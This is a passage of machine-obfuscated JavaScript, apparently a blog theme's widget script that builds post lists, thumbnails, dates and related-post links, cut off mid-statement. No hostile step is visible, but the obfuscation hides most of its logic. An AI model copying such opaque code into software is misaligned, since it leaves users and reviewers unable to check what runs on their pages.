Z=k[t(2803,3149,2754,1730,3447)];var I=b[p][e(2287,3145,1356,1623,1334)+t(1931,2437,3016,2443,1966)].$t,W=I[e(1030,1053,1865,1393,1814)+i(1215,526,335,1689,2345)](0,4),j=I[t(1030,2214,2184,1029,1810)+t(1215,969,1351,225,1197)](5,7),H=I[e(1030,-104,1951,1115,1654)+o(1215,2446,1831,1144,1586)](8,10),X=k[t(2814,1630,2268,1694,3771)](k[e(1221,798,2283,2088,2073)](k[o(2247,1849,2636,2513,3206)](k[r(2247,1420,2446,2919,2460)](monthsName[k[o(2175,2885,1430,1705,1080)](k[e(3174,3561,2330,3496,4006)](parseInt,j,10),1)]," "),H),", "),W),N="";if(b[p][t(1537,2523,1723,338,490)+r(2199,3300,2512,2131,3238)+o(3072,3004,2254,2070,2427)])var F=b[p][e(1537,498,2708,488,807)+e(2199,1078,1640,2198,1586)+t(3072,3913,3931,1924,2844)][i(1222,1071,578,1014,1837)];else F=noThumb;k[e(2189,3084,3302,1866,3053)](x[i(735,1955,1804,1094,1668)+"Of"](x[t(3066,3784,2912,4027,2676)](/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)),-1)?k[o(1716,2763,2517,930,1966)](x[e(735,1813,492,-286,1842)+"Of"](k[r(2924,2682,2236,3177,3374)]),-1)?k[o(1026,602,629,1044,1869)](x[e(735,1275,1017,107,115)+"Of"](x[t(3066,3047,2382,2333,2847)](/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)),x[o(735,1958,-209,-120,-79)+"Of"](k[o(2924,3927,1776,2770,3963)]))?$src=F[i(1824,1230,1957,1845,1293)+"ce"](k[i(2305,1899,2487,2914,1217)],k[r(1993,2884,2464,3023,2597)])[e(1824,2219,990,2925,1799)+"ce"](k[t(1037,1972,467,1147,1316)],k[r(1139,1197,2207,898,8)]):$src=k[e(1835,919,815,2322,1429)](f,x):$src=F[i(1824,814,2348,1593,2356)+"ce"](k[r(2305,2868,3197,2926,1763)],k[e(1993,3086,3122,1707,1639)])[o(1824,2012,970,1818,1087)+"ce"](k[i(1037,230,2036,944,15)],k[o(1139,20,1520,475,821)]):k[i(1607,1209,1937,2292,1888)](x[t(735,-489,287,507,1705)+"Of"](k[i(2924,3571,2701,2498,1831)]),-1)?$src=k[r(1835,2444,2777,1232,1131)](f,x):$src=noThumb;var M=k[o(2062,3304,959,2420,1769)](a,$src);switch(v){case k[t(1219,1583,358,196,-10)]:s+=k[t(1695,2866,896,680,948)](k[e(1695,2526,2008,2447,637)](k[e(2385,3405,2149,3258,2078)](k[e(2385,3324,2742,3516,3306)](k[o(2013,3101,2918,1417,2425)],link),'">'),g),k[t(1890,2855,2499,2182,2221)]);break;case k[i(1694,999,1401,2158,2752)]:s+=k[e(2385,2058,2748,3031,3619)](k[e(1555,2023,2445,1574,1750)](k[e(1555,580,1156,990,2725)](k[r(2828,3212,2859,1801,2270)](k[r(2828,4090,2856,1785,3363)](k[r(1684,1171,1245,1750,1739)](k[i(1270,2198,1277,38,2446)](k[e(1270,1845,318,1120,1172)](k[t(2492,3623,1603,1355,2835)](k[o(3049,4206,3493,4247,3073)](k[t(3049,2208,1911,2490,3695)](k[i(1800,2656,2494,2308,648)](k[r(1800,1776,2006,1691,2246)](k[o(2721,1768,3342,2148,1632)](k[o(2448,1713,2954,1424,2281)],M),k[i(1595,2471,2789,2230,971)]),link),k[r(2438,1430,2589,3268,1975)]),g),k[o(2119,3090,2033,1924,1726)]),$src),k[r(1772,2348,1445,554,1709)]),Z),k[e(1892,1107,2360,1228,1681)]),link),'">'),g),k[o(1691,1126,2344,832,753)]);break;case k[t(3170,2225,2304,4018,3636)]:s+=k[t(946,1625,651,1662,1667)](0,p)?k[e(2721,3298,3165,2665,3545)](k[t(2721,2458,2730,3054,3361)](k[e(2721,3829,3962,3060,2651)](k[e(2721,2442,3334,2065,3856)](k[e(2721,1513,2337,1723,3736)](k[i(2143,3334,1006,1827,1193)](k[i(2143,1075,3032,2816,2240)](k[e(685,1358,305,1818,-354)](k[i(685,1426,-71,1292,635)](k[o(1345,2421,1745,553,2550)](k[t(2e3,2486,1772,2893,2056)](k[t(2e3,2676,1075,2137,2297)](k[t(2e3,2571,1438,2801,2307)](k[o(2e3,2820,2190,1925,1616)](k[r(2e3,2942,1116,3133,2143)](k[o(987,-16,1236,1948,967)](k[e(987,1553,-178,1361,946)](k[i(987,1186,866,287,1420)](k[r(987,-72,485,150,282)](k[o(1186,1934,2075,1916,433)](k[i(1581,1990,478,413,969)],p),k[t(2796,2609,3726,2718,1541)]),Z),k[e(2485,1892,2083,1928,3266)]),M),k[o(1829,2750,1582,1043,2901)]),link),k[t(781,125,574,-377,1181)]),g),k[r(2119,2168,1689,2898,3341)]),$src),k[r(1569,2572,1991,878,734)]),link),'">'),g),k[r(1414,1026,1094,1938,1724)]),y),k[r(2390,1743,1857,2420,3058)]),X),k[i(1910,3018,2684,2312,1254)]):k[e(1186,1598,739,1593,514)](k[i(2150,908,1210,2233,1785)](k[e(2150,1281,1231,2681,921)](k[e(2150,1381,1378,2177,891)](k[t(2150,1584,2912,1399,1045)](k[i(750,104,671,1339,-430)](k[o(1817,2281,2622,1243,1200)](k[o(3115,1985,2714,2809,2933)](k[t(1363,2146,949,358,1740)](k[i(1363,826,2193,1289,242)](k[i(1363,2178,2439,648,558)](k[r(1363,1919,131,2473,1669)](k[o(1363,1878,2597,2070,1485)](k[i(3147,3075,2546,2945,2579)](k[i(3147,3540,2282,3260,3998)](k[t(1585,1934,1323,1619,2751)](k[t(1585,2312,2223,1952,1375)](k[o(2445,3183,1988,3027,1904)](k[i(2445,2423,1246,2357,3234)](k[o(910,-234,1227,1923,624)](k[o(1581,745,1129,1088,2638)],p),k[e(2796,2137,2491,1764,1608)]),Z),k[o(2485,1865,1416,2204,1777)]),M),k[i(1829,2152,3072,1093,646)]),link),k[r(781,1430,1673,1051,1745)]),g),k[o(2119,1908,1049,1455,1444)]),$src),k[i(1569,1902,1932,1637,2762)]),link),'">'),g),k[e(1414,1456,2415,2477,2653)]),y),k[e(2390,3289,2537,1711,2885)]),X),k[t(1865,2021,2341,1090,1156)]);break;case k[e(1426,870,2673,1774,2003)]:s+=k[r(946,1049,1989,1385,1652)](0,p)?k[r(910,682,1480,-188,583)](k[o(2375,2310,2685,1294,3200)](k[r(2375,3432,2404,2780,2368)](k[e(2021,3026,2816,1635,1365)](k[o(1618,2737,678,2872,2503)](k[r(1618,2001,2642,2566,1685)](k[i(1618,874,1629,569,2866)](k[o(2596,2116,1693,2846,2458)](k[t(2596,1735,2963,2897,3032)](k[r(1352,1279,1588,2168,876)](k[o(1352,1088,1608,1619,2323)](k[t(1008,1796,1698,1331,2256)](k[i(1008,493,-41,374,287)](k[e(2600,3011,1545,1832,2212)](k[r(1524,956,2572,611,1944)](k[i(1524,780,1437,2656,1593)](k[t(881,1907,1928,977,216)](k[o(881,655,1222,-236,1568)](k[i(881,-193,-4,1853,832)](k[t(1401,2147,2311,1895,243)](k[e(2585,1735,3834,3290,2161)],p),k[r(2895,1989,3526,3225,3396)]),M),k[i(1829,2837,1693,1480,1656)]),link),k[i(781,19,1269,1807,1080)]),g),k[o(2119,1581,1913,1258,1667)]),$src),k[i(1989,2599,904,1669,2060)]),Z),k[r(1892,1918,1287,1123,1519)]),link),'">'),g),k[r(2855,1916,2894,2769,2771)]),y),k[o(2390,2063,2823,2683,2435)]),X),k[e(3084,3792,2237,3486,2667)]):k[o(1401,2164,2367,1323,1807)](k[o(1401,785,1395,246,282)](k[e(2353,2357,1369,3467,1900)](k[e(3086,2523,3312,3233,3099)](k[i(3086,2514,2219,2329,2425)](k[o(3086,3136,3157,3952,2948)](k[e(2479,1630,2178,2776,1353)](k[t(2479,1451,3687,3581,2264)](k[t(2053,2480,1658,2732,1212)](k[r(2053,923,2244,1867,892)](k[r(2053,2627,1070,1872,2690)](k[i(2053,2358,1908,2381,1751)](k[i(902,1640,129,411,-162)](k[o(2897,2747,2012,1915,2205)](k[r(1320,528,275,1299,1266)](k[e(1320,2168,420,2083,276)](k[t(2974,2715,2267,3250,1880)],p),k[r(1804,1080,1785,2551,1971)]),M),k[e(1829,940,2157,728,2059)]),link),k[e(781,1663,-223,1261,-26)]),g),k[o(2119,2752,1249,3150,2293)]),$src),k[i(2876,3621,3450,3050,3565)]),link),'">'),g),k[e(1410,2326,698,1751,367)]),X),k[o(1183,2256,1653,1275,306)]);break;case k[e(1314,1408,1344,1960,2385)]:s+=k[i(1320,987,2127,207,1967)](k[o(1320,1716,317,2e3,1564)](k[e(1320,766,876,2299,451)](k[t(765,-154,1751,298,1562)](k[t(765,1584,1938,552,1464)](k[o(2433,2658,3461,1317,2117)](k[r(2433,2912,3694,2919,1367)](k[i(2433,2683,1783,3130,1967)](k[t(2433,2863,1329,1420,1786)](k[o(2433,3137,3564,3628,3274)](k[t(2433,2028,3210,2982,1628)](k[t(2433,2614,1911,3668,1432)](k[t(1563,1324,1037,527,2813)](k[e(1563,831,376,880,1975)](k[r(1844,1949,785,1656,1622)],M),k[e(1829,3088,1150,3e3,1100)]),link),k[t(781,714,1688,1354,276)]),g),k[e(2119,3372,3273,1670,2721)]),$src),k[e(1517,1514,932,731,878)]),link),'">'),g),k[e(1410,657,2528,1083,1723)]),X),k[e(1673,421,2932,2297,1413)]);break;case k[o(2425,1992,3032,2206,1647)]:s+=k[e(3191,4264,4194,4125,3590)](0,p)?k[t(1563,1163,2588,2537,1837)](k[i(1563,2287,2553,1415,1881)](k[r(1891,915,2652,798,2652)](k[o(1891,636,2552,2405,2818)](k[r(3017,3596,2037,1797,2824)](k[i(3017,4059,2329,3304,3126)](k[t(3017,3601,3624,3764,3333)](k[r(3017,2249,2883,3727,3391)](k[o(980,1052,-119,1052,46)](k[e(980,1744,1829,707,1854)](k[i(3166,3969,3110,3139,2981)](k[t(3166,3666,3552,2088,3726)](k[r(3166,2210,4029,2892,4336)](k[r(2352,1761,3584,2439,2307)](k[r(2352,2945,1783,3119,1148)](k[o(2228,1809,3042,2021,1289)](k[e(1456,979,1106,337,651)](k[r(1456,1475,410,1560,1357)](k[i(1456,1861,2536,1297,2025)](k[t(1456,1333,2433,283,1081)](k[o(2520,2758,1413,2412,3409)],p),k[i(2346,1099,1860,1642,1704)]),M),k[r(1829,2981,2813,1921,593)]),link),k[o(781,1009,1245,127,1344)]),g),k[e(2119,1536,3013,1557,1626)]),$src),k[r(1989,1291,2834,2867,2048)]),Z),k[o(1892,2227,2400,1711,1648)]),link),'">'),g),k[i(2193,3409,1728,3125,3086)]),y),k[r(2390,1174,1951,3447,1931)]),X),k[o(1068,322,-68,1897,978)]):k[i(1456,581,1994,1034,1847)](k[r(2173,1911,2171,3380,925)](k[r(2029,2983,2500,1060,2018)](k[e(3081,3796,2700,4302,3111)](k[o(3081,3092,3467,4258,3927)](k[t(3081,2333,3165,4034,3256)](k[e(3081,3587,3579,4297,2430)](k[e(2498,2701,2498,2303,3310)](k[i(2498,3319,2114,3701,1548)](k[i(2493,3212,2449,2826,3663)](k[i(1833,2985,2928,2949,2879)](k[r(699,-485,900,352,856)](k[t(3021,2906,2058,2448,4020)](k[o(3021,3945,2582,4184,2804)](k[r(3021,2821,2193,3047,2303)](k[o(3021,3895,3780,4094,3089)](k[r(3029,4234,2096,3346,2556)],p),k[e(1804,2702,2323,2854,2446)]),M),k[o(1829,1986,1930,1481,2936)]),link),k[t(781,1386,875,1395,1035)]),g),k[o(2119,1247,2256,2939,902)]),$src),k[i(1249,2135,1352,1106,2045)]),link),'">'),g),k[i(1410,318,1412,1232,450)]),X),k[r(1673,2343,2669,2915,1005)]);break;case k[o(1467,311,2041,341,1121)]:s+=k[r(3191,4147,3819,2743,2919)](0,p)?k[i(2794,1725,1730,3327,2221)](k[t(1811,1157,894,791,2234)](k[o(1811,583,1428,2361,1121)](k[e(1811,653,1807,2743,2068)](k[o(1887,704,2338,2331,1718)](k[r(1699,445,543,1248,534)](k[e(1052,1810,1157,421,2089)](k[t(1052,582,1030,2194,-147)](k[t(1052,-138,960,2192,8)](k[o(2437,2693,2261,2337,1884)](k[o(2437,2269,3066,3661,3620)](k[o(2437,2617,1469,2298,1461)](k[i(2437,2279,3164,1931,1618)](k[t(2180,1185,1446,3192,3401)](k[t(1651,2469,729,1259,1707)](k[i(1651,1082,2721,476,1069)](k[t(2593,1779,2483,2082,2829)](k[i(2593,3157,1484,1853,2567)](k[e(2593,3485,3226,3027,3199)](k[r(1254,1506,926,522,1896)](k[r(2520,3390,3018,3160,3360)],p),k[e(2346,3104,2355,1612,3330)]),M),k[e(1829,1707,906,2644,585)]),link),k[r(781,1599,1457,1043,1638)]),g),k[t(2119,1650,3206,1993,2037)]),$src),k[o(1989,2212,1296,3204,776)]),Z),k[t(1892,2598,2251,3088,1497)]),link),'">'),g),k[t(1414,376,2462,1542,477)]),y),k[i(2390,3589,2842,2328,3408)]),X),k[r(1068,1142,1271,2017,2010)]):k[r(2966,2389,3539,2227,3741)](k[r(670,1879,242,663,860)](k[i(670,24,557,500,1118)](k[i(3031,2604,1955,3570,3554)](k[i(3050,2154,3936,3852,2143)](k[t(3050,3621,4254,2871,2610)](k[e(2156,2077,2906,1335,1184)](k[r(698,1660,1608,1043,-397)](k[r(698,-54,849,779,322)](k[o(3094,4350,2837,3455,3170)](k[e(3094,4333,3526,2670,2420)](k[o(3094,1979,3226,2803,3047)](k[o(3094,3059,2949,1841,4311)](k[e(2248,1854,2710,2269,3479)](k[i(2291,2331,2002,1090,1829)](k[r(2291,2043,1225,2996,1582)](k[e(3029,2577,2427,3099,1904)],p),k[o(1804,2422,2107,2137,3024)]),M),k[o(1829,1406,2207,614,2544)]),link),k[i(781,1526,-347,286,1206)]),g),k[o(2119,3337,3028,1658,1532)]),$src),k[r(1249,1367,746,1374,1611)]),link),'">'),g),k[e(1410,654,370,1464,2349)]),X),k[t(1673,2883,1780,619,1982)]);break;case k[e(2540,2929,1973,2758,2958)]:s+=k[o(2291,1243,3069,1960,2573)](k[e(2291,2688,3353,2649,2762)](k[o(2291,1961,2608,2497,2742)](k[t(2291,2522,1608,2537,3022)](k[o(3131,4002,2975,2536,2897)](k[r(3131,3897,3227,2598,4220)](k[i(3083,3579,4255,4205,2819)](k[o(3083,2060,3814,3371,3049)](k[r(3083,4323,3809,3906,3871)](k[o(2447,1238,1202,2227,2704)](k[o(2447,1875,1296,1942,1725)](k[i(2361,1145,3545,1960,3557)](k[i(2361,1416,1919,1725,1682)](k[i(2361,2101,3129,1621,1412)](k[r(2403,3458,2715,1815,1469)],M),k[o(1829,610,1642,2823,846)]),link),k[o(781,1017,876,1469,688)]),g),k[i(2119,2432,1314,1079,2910)]),$src),k[o(1249,729,81,117,1056)]),link),'">'),g),k[r(1410,2441,233,571,379)]),X),k[e(1673,2369,1457,1969,1056)]);break;case k[r(2060,2722,1780,1047,2133)]:s+=k[t(2361,1337,3523,1101,2011)](k[o(2361,1787,3387,2511,2160)](k[t(2361,3274,1212,1631,1571)](k[r(2361,1689,1368,2717,2041)](k[r(2361,1746,2676,1688,2678)](k[r(2361,2480,1578,3233,3410)](k[e(3163,2189,2321,2741,3827)](k[e(1199,256,1311,290,500)](k[i(794,-176,890,1606,384)](k[e(2192,2720,2421,1722,3454)](k[t(1916,2405,2984,1287,2591)](k[t(851,113,1587,1508,1388)](k[o(851,1336,1455,1902,-41)](k[e(851,-344,288,783,846)](k[o(2838,2346,2469,2389,3357)](k[e(2838,2670,1776,4039,3963)](k[o(1969,3107,1075,2022,2743)],M),k[o(1829,1642,2138,2903,2036)]),link),k[o(781,1085,-58,1656,104)]),g),k[e(2119,2069,2245,2701,3131)]),$src),k[t(2722,3248,2706,3032,3641)]),Z),k[t(2378,2937,2899,3427,3159)]),link),'">'),g),k[r(1410,1912,1451,503,1742)]),X),k[e(1673,2830,2060,1653,862)]);break;case k[t(1464,2007,2641,1503,1772)]:s+=k[o(2838,2135,2185,2803,3049)](k[i(2838,3926,3124,3561,2773)](k[e(2838,2516,2620,3265,2628)](k[t(1516,2227,1623,2565,2307)](k[o(1169,750,2340,1074,565)](k[e(1169,1517,1501,24,1589)](k[t(2712,2451,3628,1956,3805)](k[i(797,-146,283,1975,46)](k[r(797,-98,291,-69,31)](k[e(1536,969,445,2177,1307)](k[e(1536,1900,759,1879,1474)](k[t(2758,2576,2021,2337,3246)](k[t(2035,1994,2230,797,1207)](k[t(2035,2732,1281,2648,2875)](k[i(1006,-256,2069,1600,419)],M),k[e(1829,2328,2057,894,2102)]),link),k[i(781,1491,1839,458,603)]),g),k[o(2119,3187,1091,3165,1322)]),$src),k[i(1249,424,1189,825,2374)]),link),'">'),g),k[o(1410,1996,1752,1689,1930)]),X),k[o(1673,1977,2384,1235,1636)]);break;case k[t(2898,3589,1909,2428,3155)]:s+=k[i(2035,2175,2438,1966,2012)](k[o(2035,1907,1941,1803,1833)](k[r(2035,2768,1254,1075,2790)](k[o(997,49,687,2228,1070)](k[e(997,2097,1494,1825,104)](k[o(997,651,1342,859,1742)](k[e(997,365,88,184,528)](k[t(997,223,1411,1186,-94)](k[r(1704,720,1699,2891,947)](k[t(1473,2326,1590,2358,2235)](k[e(1473,856,2289,549,487)](k[e(2548,2679,1474,2111,3612)](k[t(1848,1034,1170,693,2728)](k[r(1906,1482,1065,2096,742)](k[e(3080,3636,3647,1910,4307)](k[t(3080,2726,2250,3784,3551)](k[e(1765,2960,1259,1987,1302)],M),k[i(1829,1462,3078,2985,2854)]),link),k[o(781,348,31,1443,-353)]),g),k[t(2119,2853,3149,938,2858)]),$src),k[r(2722,2888,2736,2157,2127)]),Z),k[i(2378,2092,2064,2473,2325)]),link),'">'),g),k[t(1410,2229,929,2299,202)]),X),k[o(1673,2636,1530,1341,788)]);break;default:u[o(1557,880,1236,2181,870)](k[r(804,53,505,758,1512)])[o(1393,1070,498,2164,1473)+"t"]()[r(1252,625,375,646,1914)+e(1869,731,1241,2412,2770)](k[e(1736,2180,1709,770,2266)]),s+=k[i(1062,168,438,938,2214)],u[o(1393,2415,1907,2190,1856)+"t"]()[t(1557,1254,913,1771,1347)](s)}}else;s+=N+=k[e(1354,1614,844,2177,916)]}else switch(v){case k[r(1694,458,2823,1741,1237)]:s=k[r(892,-71,1946,-318,471)];break;default:s=k[r(2768,3525,3262,3163,2440)]}switch(v){case k[r(1694,2008,2517,2256,759)]:s+=k[i(2131,970,1317,3128,2136)],u[i(2418,2286,1735,1275,1187)+"d"](s);break;case k[e(1141,1199,1796,1342,237)]:u[t(1557,2417,2592,2616,322)](s),s+=k[i(2131,3127,2556,2355,1264)];break;default:s+=k[t(1262,1250,2156,1640,226)],u[r(1557,1277,2651,2805,516)](s)}u[i(2791,4044,2150,2998,2315)](k[r(2050,2862,1636,1050,2144)])[i(808,1217,-126,801,-166)+"mg"](),k[i(2062,1678,3099,2532,1931)]($,k[t(3164,4112,3174,2156,3520)])[r(1820,2496,2481,1938,1853)+t(3019,3593,3879,4253,3842)]()}else;},error:function(){var n=function(n,r,t,u,e){return l(n-176,u,t-471,u-339,t- -856)},r=function(n,r,t,u,e){return l(n-132,u,t-24,u-208,t- -856)},t=function(n,r,t,u,e){return h(0,u,0,u-239,t- -856)},e=function(n,r,t,u,e){return l(n-48,u,t-363,u-131,t- -856)},i={};i[n(2454,0,2467,1205)]=function(r,t,u,e,i){var o,c;return k[(o=1494,c=2535,n(o-245,0,o- -362,c))](r,t,u,e,i)};var o,c,f;if(k[r(-235,0,417,1611)](k[t(0,0,477,-465)],k[n(996,0,477,976)]))switch(v){case k[e(1956,369,1020,1936,69)]:u[(o=1306,c=1744,f=1937,m(o-213,f,c-227,f-211,c- -856)+"d")](k[t(0,0,4,-925)]);break;default:u[n(1551,0,883,910)](k[r(471,0,788,1551)])}else;}}),c[b(1685,2121,4072,2912,2914)]($,c[d(933,2732,2328,1608,2137)])[b(3547,3252,3304,2900,2801)](function(){var n=function(n,r,t,u,e){return b(n-482,n,t-329,u-417,e- -208)},r=function(n,r,t,u,e){return h(0,n,0,u-129,e- -208)},t=function(n,r,t,u,e){return b(n-466,n,t-247,u-68,e- -208)},u=function(n,r,t,u,e){return h(0,n,0,u-265,e- -208)},e=function(n,r,t,u,e){return l(n-98,n,t-240,u-222,e- -208)},i={};i[n(2477,0,1394,818,1793)]=c[r(1580,0,0,2986,2825)],i[t(2380,404,376,222,1229)]=function(n,r){var u,e,i,o;return c[(u=2106,e=2264,i=2628,o=2510,t(u,u-180,e-498,i-396,o-323))](n,r)},i[n(1926,0,665,21,1262)]=c[t(3438,4324,2007,3830,3082)],i[t(2853,1886,2624,2716,2033)]=c[n(3040,0,2118,1615,2651)];if(c[r(906,0,0,1533,1848)](c[t(510,885,2945,2625,1760)],c[e(2347,1815,1347,1276,1760)]));else{var o=c[u(2333,1707,3117,2616,2187)]($,this);o[n(1789,0,928,275,1078)](c[r(716,0,0,1672,836)])[n(3641,0,1581,1648,2755)]()[u(2072,2525,3882,4028,3040)](c[n(642,0,301,530,745)])&&(s[e(3789,2997,3917,2979,3040)](c[t(3216,2860,2777,3042,2192)],c[e(2721,776,2328,2169,1772)])?pt=c[e(3713,2555,3118,2314,2643)]:pt=c[n(1376,0,2305,2112,1721)](c[r(2767,0,0,1642,2433)],s),o[n(168,0,1139,2152,1078)](c[r(391,0,0,2002,836)],pt))}})}}c[u(1438,2400,358,765,913)]($,c[r(1033,1083,1991,684,987)])[u(2369,3342,2128,3091,2484)](function(n,e,i){var o=function(n,r,u,e,i){return t(n- -651,r-133,i,e-347,i-461)},f=function(n,t,u,e,i){return r(n- -651,t-275,i,e-397,i-402)},a=function(n,r,u,e,i){return t(n- -651,r-81,i,e-255,i-205)},v=function(n,r,t,e,i){return u(n- -651,r-65,i,e-465,i-466)},l=function(n,t,u,e,i){return r(n- -651,t-111,i,e-181,i-466)},d={};d[o(1343,1302,739,846,2299)]=function(n,r){var t,u,e;return c[(t=2082,u=351,e=1526,o(e-90,t-335,u-435,e-172,u))](n,r)},d[f(128,-310,-848,839,1223)]=function(n,r){var t,u,e,i;return c[(t=1716,u=1163,e=1122,i=955,o(i-296,t-433,u-249,e-344,t))](n,r)},d[a(1842,1985,2326,2764,591)]=function(n,r){var t,u,e,i,f;return c[(t=2685,u=3693,e=3090,i=2930,f=2187,o(t-786,u-204,e-295,i-334,f))](n,r)},d[a(498,558,-611,-109,515)]=c[v(714,552,688,750,-520)],d[l(586,463,-519,1325,644)]=c[o(499,1556,140,1625,-123)],d[o(1526,1531,421,1836,2155)]=function(n,r){var t,u,e,i;return c[(t=748,u=1385,e=715,i=433,v(t-134,t-487,u-1,e-401,i))](n,r)},d[o(269,699,1509,-377,473)]=function(n,r){var t,u,e,i;return c[(t=383,u=652,e=1573,i=41,l(t- -19,u-282,e-12,i-471,e))](n,r)},d[f(342,-365,-384,1445,-252)]=c[l(360,1093,-563,119,429)],d[o(2034,1034,1657,1844,1730)]=c[o(222,949,570,-171,-200)];if(c[a(1427,2121,2267,577,1173)](c[v(1295,727,354,1375,1445)],c[l(1295,555,2046,1734,1014)]));else{var h=c[a(-171,-972,101,-1024,-1064)]($,this),m=h[v(131,-569,-825,154,364)]()[v(1525,1391,2117,2121,328)]("/");if(!c[o(-171,530,-868,315,-906)](isNaN,m[0]))if(c[o(270,93,-798,1435,-243)](c[a(596,613,88,-335,1318)],c[l(596,818,1770,1015,448)]))n=m[0],i=m[1],c[l(2005,2616,2867,2680,837)](s,h,n,m[2],i);else;}}),c[n(1438,1780,1631,1533,1019)]($,c[i(1769,798,682,548,2522)])[r(2369,2268,1539,1225,2579)](function(t,u,e){var o,f,a,v,l=function(r,t,u,e,i){return n(r- -461,t-402,t,e-326,i-443)},d=function(n,t,u,e,i){return r(n- -461,t-372,t,e-44,i-389)},h=function(n,r,t,u,e){return i(n- -461,r-420,r,u-347,e-343)},m=function(n,r,t,u,e){return i(n- -461,r-439,r,u-403,e-262)};if(c[l(1617,595,1633,811,2084)](c[d(969,1741,1794,-20,974)],c[l(2016,1084,1376,2643,2026)])){var b=c[d(581,471,415,-200,853)]($,this);u=b[l(2080,3279,1624,895,991)](c[(o=547,f=-532,a=1701,v=467,n(o- -461,f-451,f,a-173,v-328))])[l(393,-1,549,296,799)](c[h(208,802,0,-464,1439)]),c[m(2195,2805,2440,3397,2145)](s,b,relatedPostsNum,u,c[h(1090,736,0,217,1940)])}else;}),c[n(1847,2789,1742,1467,2815)]($,c[r(2756,2849,3494,3048,3612)])[i(2369,3437,1947,1759,2736)](function(r,t,u){var e=function(r,t,u,e,i){return n(i- -95,t-232,r,e-433,i-217)},o=function(n,r,t,u,e){return i(e- -95,r-494,n,u-74,e-208)},f=function(r,t,u,e,i){return n(i- -95,t-127,r,e-424,i-157)},a=function(r,t,u,e,i){return n(i- -95,t-329,r,e-304,i-422)},v=function(r,t,u,e,i){return n(i- -95,t-86,r,e-400,i-169)},l={};l[e(1634,1175,-45,1685,1183)]=function(n,r){var t,u,i,o,f;return c[(t=-616,u=20,i=1573,o=1718,f=575,e(t,u-214,i-263,o-184,f- -372))](n,r)},l[e(1392,1877,1681,1317,2313)]=c[e(3002,3125,999,2574,2107)],l[e(1768,-619,1391,667,558)]=function(n,r){var t,u,i;return c[(t=253,u=1334,i=648,e(u,t-499,u-463,i-316,i- -299))](n,r)},l[o(1003,-539,0,-420,572)]=c[o(69,1205,0,1711,517)],l[a(1069,2439,2268,1945,1934)]=function(n,r){var t,u;return c[(t=1528,u=651,v(t,t-390,0,u-174,u- -296))](n,r)},l[e(2089,-70,1938,2103,1084)]=c[e(1830,2781,2058,1540,2505)],l[e(2345,686,1620,769,1505)]=c[a(768,684,909,697,1143)];if(c[f(1888,1197,1539,725,1983)](c[v(331,1691,0,464,594)],c[a(-357,1575,840,-558,594)]));else{var d,h=c[o(384,377,0,-142,561)]($,this);if(c[o(1345,-346,0,1782,826)](2,(d=(d=h[f(-73,1803,129,811,687)]()[e(2732,3195,2386,1355,2436)]())[v(2281,1230,0,2546,2081)]("/"))[v(52,605,0,1842,1232)+"h"]))if(c[v(1289,2085,0,1985,826)](c[a(2626,2236,3163,3159,2456)],c[v(3238,1425,0,2576,2456)])){switch(u=d[0],t=d[1],u){case c[o(2587,3670,0,2403,2814)]:case c[o(1650,1208,0,1404,1843)]:r=4}c[o(1998,1507,0,2834,1650)](s,h,r,t,u)}else;}}),c[n(1847,3036,1257,1837,2658)]($,c[u(918,1906,735,-123,433)])[t(2369,3194,1848,1813,3574)](function(r,u){var e=function(r,t,u,e,i){return n(u-788,t-9,t,e-315,i-353)},i=function(n,r,u,e,i){return t(u-788,r-290,r,e-272,i-221)},o=function(r,t,u,e,i){return n(u-788,t-287,t,e-291,i-236)},f=function(n,r,u,e,i){return t(u-788,r-284,r,e-314,i-347)},a=function(r,t,u,e,i){return n(u-788,t-204,t,e-100,i-259)},v={};v[e(373,2151,1259,877,1301)]=function(n,r){var t,u,i;return c[(t=1238,u=557,i=335,e(t-218,u,t- -500,u-145,i-30))](n,r)},v[e(1964,2116,1528,2134,743)]=c[o(3150,3212,2990,3608,3905)],v[f(0,2240,2087,2936,2116)]=c[e(1619,2528,1400,390,1235)];if(c[e(746,2468,1709,2004,1184)](c[i(3092,3211,3110,3109,2331)],c[i(1713,2048,1774,2450,2987)]));else{var l,d=c[a(1735,3283,2226,3062,2309)]($,this);if((l=d[f(0,3574,3329,3512,4550)]("a")[e(1016,2813,1642,1258,2074)](c[a(139,490,1400,1488,1842)]))[i(4027,2609,3604,4456,4085)](c[i(116,122,1309,1672,335)]))if(c[e(3681,2180,2866,1650,1820)](c[i(2279,729,1220,681,106)],c[f(0,-32,1220,-13,200)]));else c[e(2929,486,1709,1444,1074)](2,(l=l[o(1936,3886,2964,3980,2455)]("/"))[o(2723,2367,2115,1948,2070)+"h"])&&(u=l[0],r=l[1]),c[a(2621,1844,2533,2756,1785)](s,d,4,r,u)}})}),$(_0x3b4bca(2405,2235,1812,2480,1400)+_0x3b4bca(200,306,1280,1228,1134)+_0x3a736e(44,1093,1922,220,824)+_0x3a736e(2225,2517,3150,3325,1575)+_0x2c0c9f(1219,1253,1328,530,2392))[_0x3b4bca(138,831,1301,1991,1898)+_0x3b45c4(2312,1448,1463,586,290)](_0x71e39f(2625,1721,2834,2547,2431)+_0x3b4bca(647,919,2029,1869,1048)),$(_0x71e39f(1234,2235,2124,2489,2953)+_0x71e39f(-89,306,954,338,506)+_0x3b4bca(1829,1093,662,1786,74)+"zf")[_0x3b4bca(2833,2198,1581,2497,3316)](function(){var r=function(n,r,t,u,e){return _0x3b4bca(n,u- -907,t-126,u-476,e-481)},t=function(n,r,t,u,e){return _0x2c0c9f(n,u- -907,t-25,u-213,e-302)},u=function(n,r,t,u,e){return _0x3b4bca(n,u- -907,t-271,u-303,e-304)},e=function(n,r,t,u,e){return _0x3a736e(n,u- -907,t-84,u-276,e-195)},i=function(n,r,t,u,e){return _0x71e39f(n,u- -907,t-55,u-152,e-453)},o={};o[r(723,1282,1800,600,1799)]=function(n,r){return n(r)},o[t(-1350,-1343,-1521,-597,361)]=r(519,2143,2122,1674,2003)+u(331,-477,62,-363,-814)+"s",o[e(-233,-254,179,-196,-1331)]=i(171,134,-41,1095,192)+t(1538,1977,1475,1379,1914)+"er",o[u(2008,798,2292,1499,1007)]=u(-110,-643,234,-2,-235)+r(1639,405,315,558,1720)+r(886,1789,-150,586,-248)+i(1927,1930,2146,985,1972)+e(1760,1868,258,993,734),o[e(430,1249,770,660,1232)]=e(843,1938,1991,1328,2154)+t(-1815,-67,505,-601,377)+i(209,-996,-82,186,-751)+"zo",o[i(985,218,1572,1325,150)]=t(149,333,542,905,269),o[t(-204,46,-1175,-5,890)]=function(n,r){return 